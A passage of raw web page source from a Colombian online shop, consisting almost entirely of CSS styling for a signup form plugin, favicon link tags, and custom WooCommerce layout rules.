solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-field .hustle-input {margin: 0;padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #ffffff;border-radius: 0px 0px 0px 0px;background-color: #ffffff;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #0d0d0d;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input {border-color: #e12e2e !important;background-color: #ffffff !important;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #e12e2e;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: transparent;color: #888888;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;color: #5D7380;font: 400 13px/18px Poppins;font-style: normal;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_3 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single {padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-select2 + .select2 + .hustle-input-label {font: normal 14px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-3.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #5D7380;background-color: transparent;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #ADB5B7;}.hustle-module-3.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #38C5B5;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #5D7380;background-color: transparent;}.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_3 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #ADB5B7;} .hustle-ui.module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-3.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #38C5B5;color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #38C5B5;color: #FFFFFF;} .hustle-ui.module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-color: rgb(244,165,184);border-radius: 0px 0px 0px 0px;background-color: rgb(244,165,184);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #721046;font: bold 13px/32px Poppins;font-style: normal;letter-spacing: 0.5px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:hover {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:focus {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 500 14px/22px Poppins;font-style: normal;letter-spacing: 1.5px;text-transform: uppercase;text-decoration: none;}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #35414A;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 rgb(244,165,184);-moz-box-shadow: inset 4px 0 0 0 rgb(244,165,184);-webkit-box-shadow: inset 4px 0 0 0 rgb(244,165,184);}.hustle-ui.module_id_3 .hustle-layout .hustle-error-message p {color: #f41146;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message p {font: normal 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-success {padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #087004;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #eaeaea;}.hustle-ui.module_id_3 .hustle-success [class*="hustle-icon-"] {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a,.hustle-ui.module_id_3 .hustle-success a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success a:focus,.hustle-ui.module_id_3 .hustle-success a:active {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success-content b,.hustle-ui.module_id_3 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success {padding: 60px 30px 60px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_3 .hustle-success-content {color: #eaeaea;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 16px/26px Poppins;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content li:not([class*="forminator-"]) {font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {border-left-color: #ffffff;}.hustle-ui.hustle_module_id_3[data-id="3"] .hustle-layout-body{ background:  #721046 !important;}</style><link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu .opalelementor-item {
    padding: 30px;
    font-weight: 500;
    font-size: 16px;
	  color: #96225C;
}

body .container {
    max-width: 1300px !important;
}

.slot span {
	background-color: #0000 !important;
}

@media (min-width: 1200px) {
	.wp-col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
} .wp-col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80%;
    flex: 0 0 80%;
    max-width: 80%;
}
}

@media (min-width: 768px) {
	.wp-col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
} .wp-col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
}

.wpopal-sorting {
    font-size: 14px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 10px;
    max-width: 100%;
    position: relative;
}



@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
}
	
.follow-ig:hover {
		color: #F6A6BB!important;
	}

li.product .variations_form.cart div.variations {
    margin-bottom: 5px;
    display: none;
}

#content {
		padding-top: 20px;
	}


.button-primary:hover, input:hover[type='reset'], input:hover[type='button'], input:hover[type='submit'], button:hover[type='submit'], .page .edit-link a.post-edit-link:hover, .scrollup:hover, .wc-proceed-to-checkout .button:hover, .woocommerce-cart .return-to-shop a:hover, .wishlist_table .product-add-to-cart a.button:hover, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover, .widget_shopping_cart .buttons .button:hover, .button-primary:active, input:active[type='reset'], input:active[type='button'], input:active[type='submit'], button:active[type='submit'], .page .edit-link a.post-edit-link:active, .scrollup:active, .wc-proceed-to-checkout .button:active, .woocommerce-cart .return-to-shop a:active, .wishlist_table .product-add-to-cart a.button:active, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active, .widget_shopping_cart .buttons .button:active, .button-primary.active, input.active[type='reset'], input.active[type='button'], input.active[type='submit'], button.active[type='submit'], .page .edit-link a.active.post-edit-link, .active.scrollup, .wc-proceed-to-checkout .active.button, .woocommerce-cart .return-to-shop a.active, .wishlist_table .product-add-to-cart a.active.button, .woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button, .widget_shopping_cart .buttons .active.button, .show > .button-primary.dropdown-toggle, .show > input.dropdown-toggle[type='reset'], .show > input.dropdown-toggle[type='button'], .show > input.dropdown-toggle[type='submit'], .show > button.dropdown-toggle[type='submit'], .page .edit-link .show > a.dropdown-toggle.post-edit-link, .show > .dropdown-toggle.scrollup, .wc-proceed-to-checkout .show > .dropdown-toggle.button, .woocommerce-cart .return-to-shop .show > a.dropdown-toggle, .wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button, .woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button, .widget_shopping_cart .buttons .show > .dropdown-toggle.button, .elementor-element .elementor-button-primary .elementor-button:hover, .elementor-element .elementor-button-primary .elementor-button:active, .elementor-element .elementor-button-primary .elementor-button:focus, .elementor-element .elementor-button-primary button[type='submit']:hover, .elementor-element .elementor-button-primary button[type='submit']:active, .elementor-element .elementor-button-primary button[type='submit']:focus, .elementor-widget-opal-button .elementor-button-link:hover, .elementor-widget-opal-button .elementor-button-link:active, .elementor-widget-opal-button .elementor-button-link:focus {
	  background-color: #94225c;
    color: #fff !important;
	}

	.opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a {
    border-bottom: 0;
    font-weight: 600;
}
	
#back-to-top.show {
    pointer-events: visible;
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: none;
    display: none !important;
}

	.product-extra-info .product-extra-security-info h5 {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 20px;
    display: none;
}


	#woocommerce_layered_nav-2 li a:not(.button):before, 
.widget_product_categories li a:not(.button):before{
      content: "\f08a";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fdb4ca;
}


#woocommerce_layered_nav-2 li a:not(.button):hover:before, 
.widget_product_categories li a:not(.button):hover:before, .widget_product_categories li.current-cat a:before {
      content: "\f004";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
